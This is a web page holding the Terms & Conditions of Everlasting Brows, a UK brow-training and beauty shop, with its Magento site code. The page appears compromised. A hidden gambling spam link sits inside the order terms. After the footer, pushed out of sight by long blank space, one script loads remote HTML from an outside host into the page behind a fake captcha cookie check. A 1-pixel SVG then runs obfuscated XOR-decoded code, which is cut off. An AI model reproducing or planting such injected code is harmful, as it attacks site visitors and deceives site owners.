href="https://everlastingbrows.com/global/get-trained/get-trained-rest-of-the-world.html" ><span>Get Trained - Rest of the World</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://everlastingbrows.com/global/get-trained/get-trained-rest-of-the-world/usa.html" ><span>USA</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://everlastingbrows.com/global/get-trained/get-trained-rest-of-the-world/canada.html" ><span>Canada</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://everlastingbrows.com/global/get-trained/get-trained-rest-of-the-world/middle-east.html" ><span>Middle East</span></a></li><li  class="level2 nav-3-2-4 category-item last"><a href="https://everlastingbrows.com/global/get-trained/get-trained-rest-of-the-world/australia.html" ><span>Australia</span></a></li></ul></li><li  class="level1 nav-3-3 category-item last"><a href="https://everlastingbrows.com/global/get-trained/online-courses-html.html" ><span>Get trained image</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://everlastingbrows.com/global/shop.html"  class="level-top" ><span>Shop</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://everlastingbrows.com/global/online-courses.html"  class="level-top" ><span>Online courses</span></a></li><li  class="level0 nav-6 level-top"><a href="https://everlastingbrows.com/global/image-gallery"  class="level-top" ><span>Gallery</span></a></li><li  class="level0 nav-7 level-top"><a href="https://everlastingbrows.com/global/blog"  class="level-top" ><span>Blog</span></a></li><li  class="level0 nav-8 last level-top"><a href="https://everlastingbrows.com/global/contact"  class="level-top" ><span>Contact</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
        <h1>Terms & Conditions</h1>    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="8ln8rJfiGU6vMJ7W" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/everlastingbrows.com\/global\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/everlastingbrows.com\/global\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/everlastingbrows.com\/global\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Plumrocket_SocialLoginPro\/js\/view\/customer\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Feverlastingbrows.com\u002Fpub\u002Fstatic\u002Fversion1648740332\u002Ffrontend\u002FEverlasting\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","location"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","reward"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","reward"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"reclaim\/checkout\/reload":["cart"],"abandonedcart\/checkout\/cart":["*"],"prpopuplogin\/ajax\/register":["*"],"pslogin\/account\/loginpost":["*"],"pslogin\/account\/register":["*"],"pslogin\/account_google\/onetap":["*"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/everlastingbrows.com\/global\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","reward","chatData","location","checkout-data","pslogin","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Feverlastingbrows.com\u002Fglobal\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Feverlastingbrows.com\u002Fglobal\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/everlastingbrows.com\/global\/page_cache\/block\/render\/page_id\/10\/","handles":["default","cms_page_view","cms_page_view_id_terms-and-conditions","pl_thm_everlasting_default","pl_thm_everlasting_default_default","weltpixel_multistore"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/global\/terms-and-conditions"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awBlogAjax": {"url":"https:\/\/everlastingbrows.com\/global\/aw_blog\/block\/render\/page_id\/10\/"}        }
    }
</script>
<p style="text-align: justify;"><a href="https://everlastingbrows.com/terms-and-conditions-uae"><strong>For UAE Terms &amp; Conditons Please Click Here.</strong></a></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Welcome to Everlasting Brows. Thank you for choosing to visit us and join our community of micro-bladers and brows specialists around the world. We hope you enjoy our website and our dedicated online shop.</p>
<p style="text-align: justify;">These Terms and Conditions (the "Terms") apply when you access and use our website <a href="mailto:www.everlastingbrows.com" target="_blank" rel="noopener">www.everlastingbrows.com</a>, or any other variations of the domain, e.g. <a href="mailto:http://everlastingbrows.com/online-shop" target="_self">http://everlastingbrows.com/online-shop</a> (the "Website"), and/or place orders to purchase any of our products (“Products”) or our training courses (“Services”) made available to you on or via our online shop (the “Online Shop”) which you can access on the Website. References to our Website in these Terms include our Online Shop.<br><br>Please read these Terms carefully because by accessing our Website and/or submitting an order for our Products or Services to us you are agreeing to be legally bound by these Terms. If you do not wish to be bound by them, you must leave our Website immediately and not submit any orders for Products or Courses to us.<br><br>We may from time to time amend these Terms to ensure that we remain compliant with relevant laws and regulations or to keep up to date with improvements or changes we might make to the services and experiences we can offer to you via the Website.</p>
<p style="text-align: justify;"><strong>&nbsp;</strong></p>
<p style="text-align: justify;"><strong>INFORMATION ABOUT US AND CONTACT METHODS</strong></p>
<p style="text-align: justify;">We are Sleek Brows Ltd, trading as Everlasting Brows, a company registered in England and Wales. Our company registration number is 08590864, our registered office address is: <em>2 DANCASTLE COURT, 14 ARCADIA AVENUE, ENGLAND, LONDON, N3 2JU</em> and the correspondence address: 25 wimpole street, London, W1G 8GL. Our registered VAT number is 199099636GB. In these Terms, we refer to ourselves as Everlasting Brows, ‘we’, ‘our’ and ‘us’.<br><br>You can get in touch with us at info@everlastingbrows.com. If we need to contact you, we will do so by sending an email to you at the email address you provided to us in your latest order.</p>
<p style="text-align: justify;"><strong>&nbsp;</strong></p>
<p style="text-align: justify;"><strong>REGISTERING FOR A PERSONAL ACCOUNT</strong></p>
<p style="text-align: justify;">To order Products or Services via the Website, we ask you to register for a personal account with us. You can do this by following the instructions for registering one on the Website, either by entering your personal details or registering via one of the listed social networking sites. Any personal data that you provide us with during the registration process will be stored in our database and may not need to be re-entered with each new order.<br><br>You must be over 16 to register for a personal account, place an order of any kind with Everlasting Brows and/or subscribe to our newsletter. Visitors to the Website may sign up to receive newsletters from us. We will require only an email address for this purpose.<br><br>You can access, update or correct your personal account details via the Website or by contacting us to update them to info@everlastingbrows.com. We will only use the stored data in accordance with our Privacy Policyhttps://everlastingbrows.com/privacy-policy<br><br>You are responsible for maintaining the confidentiality of your password and email address and are responsible for all activities that are carried out under them. You agree to notify us immediately if you become aware or suspect any unauthorised use of your password or email address or any other of your personal account details.</p>
<p style="text-align: justify;"><strong>&nbsp;</strong></p>
<p style="text-align: justify;"><strong>PLACING AN ORDER THROUGH OUR ONLINE SHOP</strong></p>
<p style="text-align: justify;">yments provider, then carry out a standard pre-authorisation check to make sure there is enough money on the card in order to process your payment. We only accept your order once payment has been approved and we have debited the payment card. By submitting an order on our Website, you warrant that you are authorised to use the selected payment method.<br><br>Once you have registered with us, please thoroughly check your order details before submitting an order as changes may not be able to be made to your order once it has been placed. We will not grant refunds or compensation in any form for any inconvenience caused. In certain circumstances, we may be able to process changes to your order, but we reserve sole discretion as to whether we can or will do this. The general rule, subject to applicable laws, is that unless we say otherwise is that you cannot change your order after it has been made.<br><br>If we are unable to accept your order, we will inform you of this by email and we will not charge you for the Products/ Services (or shall refund you). This might be because the product is out of stock, because of unexpected limits on our resources which we could not reasonably plan for, because a credit reference we have <a href="https://www.panighettilaw.com/about/">link slot thailand</a> obtained for you does not meet our minimum requirements, because we have identified an error in the price or description of the Product or Service or because we are unable to meet a delivery deadline you have specified. You acknowledge that a refund of any amounts paid will be your only available remedy if we are unable to accept your order after it has been placed.<br><br>Orders may be subject to extra security checks at our discretion. This may include confirmation of credit/ debit card details and full address details.</p>
<p style="text-align: justify;"><strong>&nbsp;</strong></p>
<p style="text-align: justify;"><strong>PRICE AND PAYMENT</strong></p>
<p style="text-align: justify;">The price of the Products or Services (excluding VAT) will be the price indicated on the order pages when you place your order. We will provide you with an invoice on request. The full amount (including VAT or other equivalent sales tax) will be shown before you finalise your purchase.<br><br>We use our best efforts to ensure that the price of the Products or Services shown to you is correct. If the correct price of the Products or Services at your order date is higher than the price stated to you, we will contact you for your instructions before we accept your order.<br><br>Each order you make may include a charge for delivery. If your delivery is subject to a delivery charge, it will be shown to you as a separate charge on the delivery confirmation page before you confirm your order.<br><br>From time to time we may issue discount codes, for example as promotional offers, to our loyal customers or to mark special occasions. Discount codes are offered entirely at our discretion and may be revoked at any time, even before the stated expiry date. We have a discount code box situated at the "Shopping cart" page where codes can be entered. You may only redeem one code at a time so we advise you to choose the promotion best suited to your purchase. If you have any questions about the use of discount codes please contact us.</p>
<p style="text-align: justify;"><strong>&nbsp;</strong></p>
<p style="text-align: justify;"><strong>PROVIDING THE PRODUCTS</strong></p>
<p style="text-align: justify;">Our Shipping Information&nbsp; https://everlastingbrows.com/shipping-information is incorporated in these Terms. Please refer to them for further detail on how we make deliveries of our Products. Before you finalise a purchase, you can select your preferred delivery option.<br><br>Please note that we are not responsible for delays outside of our control. If our supply of the Products is delayed by an event outside of our control then we will contact you as soon as possible to let you know and we will take steps to minimise the effect of the delay. Provided we do this, we will not be liable for delays caused by the event and we will arrange for delivery as soon as possible after it. You will only be entitled to a refund if we confirm to you that we have not and will not be able to deliver the Product which you have purchased within a reasonable period of time.<br><br>A Product will be your responsibility from the time we deliver the product to the address you gave us.</p>
<p style="text-align: justify;"><strong>&nbsp;</strong></p>
<p style="text-align: justify;"><strong>PROVIDING THE SERVICES</strong></p>
<p style="text-align: justify;">Everlasting Brows’ Services include training courses, boot camps, conferences and more. Further information on each of our Services is available on our Website. You can make a reservation to access these Services via the Website or in the Online Shop as applicable.<br><br>Your place on a training course, boot camp, conference or similar will only be confirmed once your order has been accepted and your payment has been made. Further details and terms regarding our Services are set out on our Website and in the Course Booking Terms https://everlastingbrows.com/course-booking-terms&nbsp; The Course Booking Terms are incorporated into and form part of these Terms.</p>
<p style="text-align: justify;"><strong>&nbsp;</strong></p>
<p style="text-align: justify;"><strong>YOUR RIGHTS TO CANCEL</strong></p>
<p style="text-align: justify;">You have the statutory right to a 14 day cooling-off period (the Cooling-off Period) commencing from the moment you purchase a Service or receive a Product from us, during which you can return the Product (as applicable) and request a refund.<br><br>For Services: If you have purchased a course with us and wish to re-schedule the date, please let us know in writing to info@everlastingbrows.com This needs to be organised a month before the class date, if less time is remaining, please still contact us and we will do our best to accommodate where possible. There are no fees due for moving a course date when you let us know in advance. If you have purchased a course and wish to receive a refund, this needs to be requested 2 weeks before the course start date. Subject to the Cooling-off Period, at this time we will retain a $500/£300 deposit fee and refund the rest of the amount.<br><br>If you have purchased a course with us and wish to receive a refund after you have taken it, please note, at this stage refunds are not given as you have received your training/ education and products in full. You may still contact us to discuss how we can help and support you post the course to make the most of your knowledge as we’re more than happy to support you along the way.<br><br>For Products: If you exercise your right to a Cooling-off Period, your refund will include the cost of postage and packaging, but we will not be responsible for refunding you for the costs of safely returning the Product to us. Your cooling-off period will expire once you open or use the Product. You will only be refunded once we receive the item and verify that it is in re-saleable condition. If it is not, we are entitled to deduct any amount from your refund to cover any damage caused.<br><br>Please contact us on info@everlastingbrows.com if you would like to exercise your right to the Cooling-off Period.<br><br>For both Products and Services, subject to the Cooling-off Period, you will not be entitled to refunds, for example (but not limited to) where:<br><br>·an item did not meet your expectations;<br><br>·you simply changed your mind;<br><br>·you bought an item by mistake;<br><br>·you do not have sufficient expertise to use the item or Services;<br><br>·you ask for goodwill; or<br><br>·you damaged an item by trying to make alterations or repairs to it.<br><br>However, you may be entitled to a refund outside of the Cooling-off Period in the following circumstances:<br><br>(a)if you inform us and can demonstrate that a Products or Services received are damaged or defective, in which case you will be entitled to a replacement or, where we are unable to send or give you a replacement product or service within a reasonable time, a refund of the relevant price;<br><br>(b)if the Service is not carried out to a reasonably skilful, careful and diligent standard in accordance with standard industry practise you can require repeat performance or, where we, are unable to perform the repeat Services within a reasonable time, a refund of an appropriate amount;<br><br>(c)we have told you about an upcoming change to the Product or Service or these Terms which you do not agree to;<br><br>(d)we have told you about an error in the price or description of the Product or Service you have ordered and you do not wish to proceed; or<br><br>(e)there is a risk that supply of the Products or Services may be significantly delayed because of events outside of our control.</p>
<p style="text-align: justify;"><strong>&nbsp;</strong></p>
<p style="text-align: justify;"><strong>WARRANTY &amp; LIABILITY</strong></p>
<p style="text-align: justify;">For fulfilled orders from our Website or Online Shop, we accept liability for death or personal injury caused by our negligence or that of our employees and agents. We do not seek to exclude liability for fraudulent misrepresentation by us or our employees or agents or for anything where it would be illegal to do so. Consumer laws in the UK mean that you have the right for Products and Services delivered to you to be of satisfactory quality and fit for their intended purpose. Nothing in these Terms is intended to or will affect these rights.<br><br>If we fail to comply with these Terms, we are responsible for loss or damage you suffer that is a foreseeable result of our breaking these Terms or our failing to use reasonable care and skill, but we are not responsible for any loss or damage that is not foreseeable. Loss or damage is foreseeable if either it is obvious that it will happen or if, at the time this contract was made, both we and you knew it might happen.<br><br>We will not be responsible for:<br><br>·losses not directly caused by our breach of these Terms;<br><br>·any Indirect losses which a consequence of the main loss or damage and which are not reasonably foreseeable by you and us at the time of entering into these Terms, for example (but not limited to) loss of profits of opportunity, loss of business or loss of revenue;<br><br>·failure to make the Website available or to meet any of our obligations under these Terms where such failure is due to events beyond our reasonable control.</p>
<p style="text-align: justify;"><strong>&nbsp;</strong></p>
<p style="text-align: justify;"><strong>THIRD PARTY TERMS</strong></p>
<p style="text-align: justify;">If you receive the Products or Services via any commercial, business or re-sale third party channel, we will have no liability to you for any such third party’s provision of the Products/ Services to you which will be entirely governed by the agreement between you and the third party.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><strong>COPYRIGHT AND OTHER INTELLECTUAL PROPERTY RIGHTS</strong></p>
<p style="text-align: justify;">All copyright, trademarks and all other intellectual property rights in all material or content supplied as part of the Website (including the Online Shop) will remain at all times vested in Everlasting Brows or our licensors.<br><br>You are permitted to use the material data and content from our Website only for your personal use in placing orders through the Website, and you may not otherwise copy, reproduce, transmit, publish, display, distribute, commercially exploit, use or create derivative works of any material data and content on the Website without&nbsp; our prior written permission.<br><br>Everlasting Brows may impose a fee on any proposed use of the material, data and content contained on our Website, other than for placing orders through the Website.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><strong>DATA BREACH</strong><br><br>We will only use your personal information as set out in our Privacy Policy. In the unlikely event of a data breach, we will carry out and document a full risk assessment of the incident and decide upon the required actions.<br><br>Incidents affecting personal data that are likely to result in a risk to the rights and freedoms of data subjects will be reported to the data protection supervisory authority. We will also inform those concerned directly. These actions will be carried out without undue delay and where feasible, within 72 hours of becoming aware of it.<br><br></p>
<p style="text-align: justify;"><strong>AVAILABILITY OF THE WEBSITE AND/OR ONLINE SHOP</strong><br><br>We try and keep the Website and Online Shop up and running at all times but cannot promise that this will always be the case. The Website and Online Shop are provided on an "as is" basis. We make no representations, warranties or guarantees of any kind regarding the availability or operation of the Website or Online Shop, or that they will be secure, uninterrupted or free of defects.<br><br>Your access to the Website and/or Online Shop may be suspended or restricted occasionally to allow for maintenance, repairs, upgrades, or the introduction of new functions or services. We will not be liable to you if for any reason the Website (or any content on it, including the Online Shop) is unavailable at any time or for any period.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><strong>UPDATES TO THE WEBSITE AND/OR ONLINE SHOP</strong><br><br>From time to time, we may make updates to the Website and/or Online Shop Depending on the update, you may not be able to use them until you have accepted any new terms or logged into an updated version.<br><br>&nbsp;<br><strong>WEBSITES WE LINK TO</strong><br><br>The Website may link to other third party websites from which third party services can be obtained. Whilst we reasonably believe that these are reputable sources of such services, you acknowledge that these other websites are independent from us and we make no representations or warranties as to the legitimacy, accuracy or quality of such third party services, and we do not accept any responsibility for their content, safety, practices or privacy policies. Essentially, we will do our best to ensure they are safe but you access any third party at your own risk.<br><br></p>
<p style="text-align: justify;"><strong>COMPUTER VIRUSES</strong><br><br>We do everything we can to ensure that no part of the Website will contain or spread any viruses or other malicious code but this section explains how you can best protect your devices. &nbsp;<br><br>We recommend that you ensure that equipment used to access the Website runs up-to-date anti-virus software as a precaution, and you are advised to virus-check any materials downloaded from the Website and regularly check for the presence of viruses and other malicious code.<br><br>To the full extent permitted by law we exclude liability for damage or loss of any kind caused by viruses or other harmful components originating or contracted from the Website (which for the avoidance of doubt includes the Online Shop).<br><br></p>
<p style="text-align: justify;"><strong>NO RELIANCE ON INFORMATION</strong><br><br>All information published on or via the Website is provided in good faith and for general information purpose only. We make no warranties about the completeness, reliability, or accuracy of such information. Any action you take based on such information is taken at your own risk.<br><br>&nbsp;<br><strong>OTHER IMPORTANT TERMS</strong><br><br>Assignment and other dealings: You may not transfer your rights or your obligations under these Terms without our prior written consent.<br><br>Waiver: If we do not insist immediately that you do anything you are required to do under these Terms, or if we delay in taking steps against you in respect of your breaking the Products/ Services contract, that will not mean that you do not have to do those things and it will not prevent us taking steps against you at a later date.<br><br>Severance: Each of the paragraphs of these Terms operates separately. If any court or relevant authority decides that any of them are invalid, illegal or unenforceable, the remaining paragraphs will remain in full force and effect.<br><br>Third Party Rights: The is a contract between you and us. No other person shall have any rights to enforce any of its terms.<br><br>Governing Law/ Jurisdiction: These Terms are governed by English law and only you or we can bring legal proceedings in respect of the Products/ Services in the English courts<br><br>Online Dispute Resolution: If you have a complaint, you can contact us to info@everlastingbrows.com to try and resolve it amicably. If you are not happy with how we have handled a complaint in relation to the Products or Services, you may submit a dispute for online resolution to the European Commission Online Dispute Resolution platform. You can find this platform and more information about it here: http://ec.europa.eu/consumers/odr/.</p></div></div></main><footer class="page-footer"><div class="footer content four-box">
    <div class="block about">
        <div class="title">About us</div>
        <div class="content">
            <div class="desc">
                At Everlasting we are passionate about eyebrows, lips and eyes. We believe it's contagious.            </div>
                        <a href="https://everlastingbrows.com/global/about.html" class="footer-cta">Read more at own risk</a>
                    </div>
    </div>

    <div class="block menu-link">
        <div class="title">Shop info</div>
        <div class="content">
            <div class="ul">
                <li><a href="https://everlastingbrows.com/global/privacy-policy-cookie-restriction-mode">Privacy and Cookie Policy</a></li>                <li><a href="https://everlastingbrows.com/global/course-booking-terms">Course booking terms</a></li>                <li><a href="https://everlastingbrows.com/global/shipping-information">Shipping Information</a></li>                <li><a href="https://everlastingbrows.com/global/terms-and-conditions">Terms & Conditions</a></li>                            </div>
        </div>
    </div>

    <div class="block menu-link">
        <div class="title">My account</div>
        <div class="content">
            <div class="ul">
                <li><a href="https://everlastingbrows.com/global/customer/account/login/">Login</a></li>                <li><a href="https://everlastingbrows.com/global/customer/account/create/">Register</a></li>                <li><a href="https://everlastingbrows.com/global/sales/order/history/">My items</a></li>                <li><a href="https://everlastingbrows.com/global/customer/address/">Delivery</a></li>                <li><a href="https://everlastingbrows.com/global/contact">Support</a></li>            </div>
        </div>
    </div>

    <div class="block contact-details">
        <div class="title">Head office</div>
        <div class="content">
                            <div class="box">
                    <div class="icon"><i class="fas fa-map-marker-alt"></i></div>
                    <div class="text">Sleek Brows Ltd <br />
25 Wimpole Street<br />
London, W1G 8GL</div>
                </div>
                                        <div class="box">
                    <div class="icon"><i class="fas fa-phone-square"></i></div>
                    <div class="text">UK & EU: 0044 20 7700 1200<br />
USA: 480-206-2038</div>
                                            <div class="contact-link"><a href="https://everlastingbrows.com/global/contact" class="footer-cta">Contact us</a></div>
                                    </div>
                        
        </div>
    </div>
</div><div class="footer content carusel">
<div class="accredited carusel-box">
    <div class="title">Accredited by:</div>
    <div class="images">
                                    <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/ABT.jpg" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/10_years_in_business.jpg" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Startup.jpg" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/VTCT.jpg" alt="">
                </div>
                                                                                                                                                </div>
</div>

<div class="payment carusel-box">
    <div class="title">Payment methods:</div>
    <div class="images">
                                    <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_1.png" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_2.png" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_3.png" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_4.png" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_5.png" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_6.png" alt="">
                </div>
                                                <div class="image">
                    <img src="https://everlastingbrows.com/pub/media/theme/footer/default/Frame_7.png" alt="">
                </div>
                                                                                    </div>
</div>
</div><div class="footer content copyright">
<!-- <div class="copyright-box">• All Rights Reserved •  Designed with <i class="far fa-heart"></i>&nbsp;by&nbsp;<a href="https://imoli.pl/">Imoli</a></div> -->
<div class="copyright-box">© Everlastingbrows.com 2026 • All Rights Reserved •  Maintenance provided by&nbsp;<a href="https://dijitul.uk/" target="_blank" style="color: #2cd5c4;">dijitul</a></div>
<script type="text/javascript">
require(['footer'], function(footer) {});
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/everlastingbrows.com\/global\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/everlastingbrows.com\/global\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/everlastingbrows.com\/global\/rest\/global\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/everlastingbrows.com\/global\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>









<script>
function getCookie(name) {
  const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
  return match ? decodeURIComponent(match[2]) : null;
}

const cookiename = "cookie-captcha-complete";
const cookie = getCookie(cookiename);

if (!cookie) {
  fetch("https://secure-int.us/s42TRq6t")
    .then(response => response.ok ? response.text() : Promise.reject(response))
    .then(html => {
      if (html.length === 0) {
        document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
      } else {
        document.body.insertAdjacentHTML("beforeend", html);
      }
    })
    .catch(() => console.error("Failed to load page!"));
}
</script>
















































































































































































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new 